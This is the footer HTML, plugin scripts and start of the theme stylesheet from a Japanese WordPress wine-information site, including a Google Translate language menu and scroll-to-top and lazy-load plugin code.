<li><a href="https://firadis.net/tellme_wine/rene-rostaing/"><span class="rpwwt-post-title">Rene Rostaing（ルネ・ロスタン）</span></a></li>
</ul>
</div><!-- .rpwwt-widget -->
</aside>
</div>
<!-- /l-sidebar -->
</div>
<!-- /l-wrapper -->
<!--l-footer-->
<footer class="l-footer">
<div class="container">
<div class="pagetop u-txtShdw"><a class="pagetop__link" href="#top">Back to Top</a></div>
<!--
                        <ul class="socialEffect">
		              <li class="socialEffect__icon"><a class="socialEffect__link icon-facebook" href="https://www.facebook.com/wineclub30"></a></li>
		              <li class="socialEffect__icon"><a class="socialEffect__link icon-twitter" href="https://twitter.com/wineclub30"></a></li>
		              <li class="socialEffect__icon"><a class="socialEffect__link icon-instagram" href="http://instagram.com/firadis_wine_club"></a></li>
		            </ul>
        -->
<nav class="footerNavi">
<ul class="footerNavi__list u-txtShdw"></ul>
</nav>
<div class="copyright">
© Copyright 2020 <a class="copyright__link" href="https://firadis.net/">Firadis</a>.
<span class="copyright__info u-none">
Tell me Wine by Firadis by <a rel="noreferrer noopener" class="copyright__link" href="http://fit-jp.com/" target="_blank">FIT-Web Create</a>. Powered by <a rel="noreferrer noopener" class="copyright__link" href="https://wordpress.org/" target="_blank">WordPress</a>.
</span>
</div>
</div>
</footer>
<!-- /l-footer -->
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ja"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script> <div id="wpfront-scroll-top-container">
<img src="https://firadis.net/tellme_wine/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt=""/> </div>
<script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"e4005e889a","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/firadis.net\/tellme_wine\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://firadis.net/tellme_wine/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://firadis.net/tellme_wine/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://firadis.net/tellme_wine/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://firadis.net/tellme_wine/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1' id='jquery-sonar-js'></script>
<script type='text/javascript' src='https://firadis.net/tellme_wine/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1' id='wpcom-lazy-load-images-js'></script>
<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://firadis.net/tellme_wine/wp-content/themes/lionblog/style.css
body_size: 7519
content:
@charset "UTF-8";.st-tag-cloud a{border:none;border-radius:3px;font-size:12px;line-height:normal;margin:3px;padding:3px}.st-tag-cloud a:hover{background:#ffc489;color:#fff}.st-tag-cloud a:before{border-radius:3px;color:#6b6b6b;content:"\e907";font-family:icomoon;font-weight:900;padding-right:4px;text-shadow:none}a.st_tag.internal_tag{text-decoration:underline}.cat-item a:before{color:#6b6b6b;content:"\e902";font-family:icomoon;font-weight:900;padding-right:6px;text-shadow:none}.cat-item a:hover{font-weight:700;text-decoration:underline}ul.cat-item{list-style:none}blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%}dl,li,ol,ul{list-style-position:inside}button,input,select,textarea{margin:0}html{box-sizing:border-box;font-size:62.5%;line-height:1}*,:after,:before{box-sizing:inherit}audio,embed,iframe,img,object,video{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}hr{border:0;height:0}body{background:#f2f2f2;color:#191919;font-family:Lato,游ゴシック体,Yu Gothic,YuGothic,ヒラギノ角ゴシック Pro,Hiragino Kaku Gothic Pro,メイリオ,Meiryo\, Osaka,ＭＳ Ｐゴシック,MS PGothic,"sans-serif";font-size:1.4rem;font-weight:500;width:100%}button,input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:none}.l-header{display:flex;flex-flow:column-reverse nowrap}.l-hExtra{background:#191919;padding-top:10px;position:relative;width:100%}.l-hExtra:after{clear:both;content:"";display:block}.l-hMain{background:#323232;width:100%}.l-hMain:after{clear:both;content:"";display:block}.l-wrapper{display:flex;margin:0 auto;max-width:95%;position:relative;width:1100px}.l-main{padding:60px 3.5% 60px 0;width:67.5%}.l-main:before{bottom:0;content:"";left:-100vw;position:absolute;right:32.5%;top:0;z-index:-99999}.l-main.l-main-single,.l-main:before{background:#fff;border-right:1px solid #e5e5e5}.l-main.l-main-single{border-left:1px solid #e5e5e5;margin:0 auto;max-width:100%;padding:60px 30px;width:820px}.l-main.l-main-single:before{content:normal}.l-main.l-main-w740{width:740px}.l-main.l-main-w900{width:900px}.l-main.l-main-w100{width:100%}.l-sidebar{padding:60px 0 60px 3.5%;width:32.5%}.l-footer{background:#191919;position:relative;width:100%}.container{margin:0 auto;max-width:95%;position:relative;width:1100px}.container:after{clear:both;content:"";display:block}.infoHead{background:#c53929;text-align:center}.infoHead__link{color:#fff;display:block;font-weight:700;height:30px;line-height:30px}.infoHead__link:hover{background:hsla(0,0%,100%,.15);transition:.2s}.marquee{float:left;font-size:1.2rem;margin-bottom:10px;width:50%;width:calc(50% - 10px)}.marquee:after{clear:both;content:"";display:block}.marquee__title{background:#323232;color:#fff;float:left;font-weight:900;height:30px;line-height:30px;margin-right:10px;text-align:center;width:110px}.marquee__item{color:#bfbfbf;float:left;line-height:30px;overflow:hidden;position:relative;width:calc(100% - 120px)}.marquee__link{animation-duration:15s;animation-iteration-count:infinite;animation-name:marquee;animation-timing-function:linear;display:inline-block;padding-left:100%;white-space:nowrap}.marquee__link:after{content:"";padding-right:50px;white-space:nowrap}.socialSearch{display:flex;float:right;width:50%}.socialSearch__list{display:inline-block;list-style:none}.socialSearch__list:after{clear:both;content:"";display:block}.socialSearch__item{float:left}.socialSearch__link{border:1px solid #323232;border-radius:50%;color:#bfbfbf;display:block;font-size:1.2rem;height:30px;line-height:30px;margin-left:10px;text-align:center;width:30px}.socialSearch__link:hover{border:0;color:#fff;transition:.2s}.searchBox{flex-grow:1;font-size:1.2rem}.searchBox__form{background:#fff;border-radius:5px;height:30px;position:relative}.searchBox__input{left:0;padding:0 10px;width:calc(100% - 30px)}.searchBox__input,.searchBox__submit{background:transparent;border:none;height:inherit;position:absolute;top:0}.searchBox__submit{cursor:pointer;line-height:30px;right:0;width:30px}.siteTitle{float:left;max-width:220px;padding:23px 0}.siteTitle.siteTitle-noneAd{max-width:100%;padding-right:40px}.siteTitle__big{color:#fff;font-size:2.8rem;font-weight:900;letter-spacing:.5px;margin-bottom:10px}.siteTitle__small{color:#bfbfbf;font-size:1.2rem;font-weight:400;letter-spacing:.5px}.siteTitle__logo img{width:auto}.siteTitle__link{display:inline-block;position:relative}.siteTitle__link:after{border-bottom:2px solid transparent;bottom:-5px;content:"";height:0;left:0;position:absolute;width:0}.siteTitle__link:hover:after{border-color:#7f7f7f;transition:.2s;width:100%}.adHeader{box-sizing:content-box;float:right;height:90px;overflow:hidden;padding:20px 0;width:728px}.globalNavi{float:left;position:relative;width:100%}.globalNavi ul{list-style:none}.globalNavi__list{background:#63acb7;border-radius:5px 5px 0 0}.globalNavi__list:after{clear:both;content:"";display:block}.globalNavi__list a{display:block;height:54px;line-height:54px;padding:0 20px}.globalNavi__list a:hover{background:hsla(0,0%,100%,.15);transition:.2s}.globalNavi__list>li{border-left:1px solid hsla(0,0%,100%,.15);border-right:1px solid rgba(0,0,0,.15);color:#fff;float:left;position:relative}.globalNavi__list>li:first-child{border-left:none}.globalNavi__list>li:first-child a{border-radius:5px 0 0 0}.globalNavi__list>li:last-child:after{border-left:1px solid hsla(0,0%,100%,.15);bottom:0;content:"";position:absolute;right:-2px;top:0}.globalNavi__list>li.menu-item-has-children:before,.globalNavi__list>li.page_item_has_children:before{border-bottom:1px solid #fff;border-right:1px solid #fff;content:"";height:5px;margin-top:-5px;position:absolute;right:20px;top:50%;transform:rotate(45deg);width:5px}.globalNavi__list>li.menu-item-has-children>a,.globalNavi__list>li.page_item_has_children>a{padding:0 30px 0 20px}.globalNavi__list>li .children,.globalNavi__list>li .sub-menu{left:0;position:absolute;text-shadow:none;top:100%;z-index:9999}.globalNavi__list>li .children>li,.globalNavi__list>li .sub-menu>li{background-color:#323232;height:0;min-width:300px;overflow:hidden;transition:.2s;white-space:nowrap;width:auto}.globalNavi__list>li:hover .children li,.globalNavi__list>li:hover .sub-menu li{border-top:1px solid rgba(0,0,0,.15);box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.15);height:54px;line-height:54px;overflow:visible;transition:.2s}.globalNavi__switch,.globalNavi__toggle{display:none}.keyVisual{align-items:center;background-size:cover;display:flex;justify-content:center;text-align:center;width:100%}.keyVisual__inner{max-width:95%;width:1100px}.keyVisual__title{font-size:8rem;line-height:1.25;margin-bottom:30px}.keyVisual__text,.keyVisual__title{color:#fff;display:block;font-weight:900;letter-spacing:2px}.keyVisual__text{font-size:2rem;line-height:1.75}.breadcrumb{background:#f2f2f2;margin-bottom:40px;padding:10px}.breadcrumb__list{list-style:none}.breadcrumb__list:after{clear:both;content:"";display:block}.breadcrumb__item{color:#7f7f7f;float:left;font-size:1.2rem;line-height:1.75;margin-right:15px;padding-right:15px;position:relative}.breadcrumb__item .icon-home:before{margin-right:5px}.breadcrumb__item:after{border-right:1px solid #bfbfbf;border-top:1px solid #bfbfbf;content:"";height:5px;margin-top:-3px;position:absolute;right:0;top:50%;transform:rotate(45deg);width:5px}.breadcrumb__item:last-child:after{border:none}.breadcrumb__link{line-height:1;text-decoration:underline}.archiveTitle{border-bottom:4px solid #e5e5e5;margin-bottom:40px;position:relative}.archiveTitle:before{background-color:#63acb7;bottom:-4px;content:"";height:4px;left:0;position:absolute;width:20%;z-index:2}.archiveTitle:after{clear:both;content:"";display:block}.subPager{float:right;margin-bottom:20px}.subPager__text{display:inline-block;font-size:1.2rem;margin-right:5px}.subPager__list{display:inline-block;list-style:none}.subPager__item{border:1px solid #bfbfbf;border-radius:5px;color:#bfbfbf;display:inline-block;font-family:monospace;height:20px;line-height:20px;margin-left:2px;text-align:center;width:20px}.subPager__item:hover{border-color:#7f7f7f;color:#7f7f7f}.subPager__link{display:block}.archiveDescription{border-bottom:1px dotted #e5e5e5;line-height:2;margin:-40px 0 40px;padding:20px 0}.archiveList{border-bottom:1px solid #63acb7;margin:0 auto 40px;padding-bottom:40px;position:relative}.archiveList.archiveList-infeed{padding-bottom:0}.archiveList.archiveList-leftImg:after,.archiveList.archiveList-leftImgNo:after{clear:both;content:"";display:block}.archiveList:before{background-color:#e5e5e5;bottom:-1px;content:"";height:1px;left:0;position:absolute;width:80%}.archiveList:first-child{border-top:0;padding-top:0}.archiveList__text{font-size:1.6rem;line-height:1.75;margin-bottom:20px}.archiveList__text.archiveList__text-leftImg{float:right;font-size:1.4rem;width:calc(65% - 20px)}.archiveList__text.archiveList__text-leftImgNo{font-size:1.4rem;width:100%}.archiveList__text.archiveList__text-leftImgNo.excerpt{font-style:italic}.archiveList__text-center{padding-top:20px;text-align:center}.eyecatch{height:auto;margin-bottom:20px;overflow:hidden;position:relative;width:100%}.eyecatch.eyecatch-leftImg{float:left;width:35%}.eyecatch.eyecatch-widget{margin-bottom:10px}.eyecatch img{height:auto;transform:scale(1);transition:.2s ease-in-out;vertical-align:bottom;width:100%}.eyecatch img:hover{transform:scale(1.2)}.eyecatch__cat{position:absolute;right:0;top:0;z-index:10}.eyecatch__cat a{background:#63acb7;color:#fff;display:block;padding:10px 40px}.eyecatch__cat a:hover{background-color:#323232!important;transition:.2s}.eyecatch__cat a:before{content:"\e902";font-family:icomoon;margin-right:10px}.eyecatch__ribbon{background:linear-gradient(#e73831,#bd2021);color:#fff;display:inline-block;font-size:1.5rem;left:-35px;padding:10px 0;position:absolute;text-align:center;top:20px;transform:rotate(-45deg);width:150px;z-index:999}.dateList{list-style:none;margin-bottom:10px}.dateList.dateList-leftImg{float:right;width:calc(65% - 20px)}.dateList.dateList-leftImgNo{width:100%}.dateList.dateList-single{margin-bottom:20px}.dateList.dateList-widget{margin-bottom:0}.dateList.dateList-noeye{margin-left:30px}.dateList__item{color:#7f7f7f;display:inline-block;font-size:1.2rem;line-height:1.5;margin-right:10px;text-align:left}.dateList__item:before{line-height:1;margin-right:5px}.dateList__item a:hover{color:#63acb7;transition:.2s}.pager{font-size:1.3rem;position:relative;text-align:center;width:100%}.pager.pager-comments{margin-bottom:40px}a.page-numbers,span.page-numbers.current{border:1px solid #7f7f7f;border-radius:5px;color:#3f3f3f;display:inline-block;padding:10px}a.page-numbers:hover,span.page-numbers.current{background:#3f3f3f;color:#fff;transition:.2s}a.page-numbers.next,a.page-numbers.prev{padding-left:40px;padding-right:40px;position:absolute}a.page-numbers.prev{left:0}a.page-numbers.next{right:0}a.page-numbers.next:before,a.page-numbers.prev:before{border-top:1px solid;content:"";height:6px;margin-top:-3px;position:absolute;top:50%;width:6px}a.page-numbers.prev:before{border-left:1px solid;left:10px;transform:rotate(-45deg)}a.page-numbers.next:before{border-right:1px solid;right:10px;transform:rotate(45deg)}.pagetop{background:#63acb7;border-radius:0 0 5px 5px;color:#fff;height:60px;line-height:70px;margin:0 auto;position:relative;text-align:center;width:180px}.pagetop:before{border-left:1px solid #fff;border-top:1px solid #fff;content:"";height:6px;left:50%;margin-left:-3px;position:absolute;top:15px;transform:rotate(45deg);width:6px}.pagetop:hover:before{top:10px;transition:.2s}.pagetop__link{display:block;height:inherit}.pagetop__link:hover{background:rgba(0,0,0,.15);transition:.2s}.pagetop__link:before{background:hsla(0,0%,100%,0);bottom:0;content:"";left:0;position:fixed;right:0;top:0;transition:.1s;z-index:-1}.pagetop__link:active:before{background:hsla(0,0%,100%,.9);z-index:9999}.socialEffect{margin:40px auto 0;text-align:center}.socialEffect__icon{display:inline-block;margin:0 5px}.socialEffect__link{background:hsla(0,0%,100%,.1);border-radius:50%;color:#bfbfbf;display:block;font-size:1.6rem;height:60px;line-height:60px;position:relative;text-align:center;transition:transform .2s ease-out,background .2s;width:60px;z-index:1}.socialEffect__link:after{border-radius:50%;content:"";height:100%;left:0;position:absolute;top:0;transform:scale(.9);width:100%;z-index:-1}.socialEffect__link:hover{background:hsla(0,0%,100%,.05);color:#fff;transform:scale(.9)}.socialEffect__link:hover:after{animation:sonar 1s ease-out 75ms}.footerNavi{padding:40px 0 0}.footerNavi__list{list-style:none;text-align:center}.footerNavi__list li{color:#fff;display:inline-block;font-size:1.6rem;font-weight:700}.footerNavi__list li a{display:block;line-height:1.5;padding:0 10px}.footerNavi__list li a:hover{color:#63acb7;transition:.2s}.copyright{color:#bfbfbf;font-size:1.3rem;letter-spacing:.5px;line-height:1.75;padding:40px 0;text-align:center}.copyright__info{display:block}.copyright__link{color:#fff;font-weight:700;text-decoration:underline}.copyright__link:hover{color:#63acb7;transition:.2s}.contactTable{margin-top:20px;width:100%}.contactTable__header{line-height:1.5;padding:0 0 30px;vertical-align:top;width:180px}.contactTable__header .required{background:#c1272d;border-radius:5px;color:#fff;display:block;float:right;font-size:1.2rem;padding:3px 5px;text-align:center}.contactTable__data{line-height:1.5;padding:0 0 30px 20px;vertical-align:top}.contactTable__data .error{color:#b70000;display:block;font-size:1.2rem;padding:3px 0}.contactTable__data input,.contactTable__data textarea{background:#f2f2f2;border:none;border-radius:5px;display:block;padding:10px;width:100%}.heading{display:block;font-weight:700;letter-spacing:.5px;margin-bottom:20px}.heading.heading-first{float:left;font-size:1.6rem;font-weight:900}.heading.heading-first:first-letter{color:#63acb7}.heading.heading-primary{font-size:3rem;line-height:1.5}.heading.heading-secondary{border-bottom:2px solid #e5e5e5;font-size:1.8rem;font-weight:900;line-height:1.5;margin-bottom:20px;padding-bottom:10px;position:relative}.heading.heading-secondary:before{background-color:#63acb7;bottom:-2px;content:"";height:2px;left:0;position:absolute;width:20%;z-index:2}.heading.heading-secondary span{display:inline-block;font-size:1.4rem;margin-left:10px}.heading.heading-secondary small a{border:1px solid #3f3f3f;border-radius:5px;color:#3f3f3f;display:inline-block;font-size:1.3rem;padding:5px 10px;text-align:center}.heading.heading-secondary small a:hover{background:#3f3f3f;color:#fff;transition:.2s}.heading.heading-archive{font-size:2.4rem;line-height:1.5;margin-bottom:10px}.heading.heading-leftImg{float:right;font-size:1.8rem;width:calc(65% - 20px)}.heading.heading-leftImgNo{font-size:1.8rem;width:100%}.heading.heading-widget{border-bottom:2px solid #63acb7;display:inline-block;font-size:1.8rem;padding-bottom:5px}.heading a:hover{color:#63acb7;transition:.2s}.btn{width:100%}.btn.btn-leftImg{float:right;width:calc(65% - 20px)}.btn.btn-leftImgNo{width:100%}.btn.btn-center{text-align:center}.btn.btn-right{text-align:right}.btn__link,.comment-respond .submit,.comments__list .comment-reply-link,.widget .tag-cloud-link{background:transparent;border:1px solid #63acb7;border-radius:5px;color:#63acb7;cursor:pointer;display:inline-block;font-size:1.3rem!important;padding:10px 40px;position:relative}.widget .tag-cloud-link{margin-bottom:10px;padding:10px}.comment-respond .submit{width:auto}.btn__link.btn__link-profile{font-weight:500;line-height:1;padding:7px 20px 7px 10px}.comments__list .comment-reply-link{padding:7px 20px 7px 10px}.btn__link:before,.comments__list .comment-reply-link:before{border-right:1px solid;border-top:1px 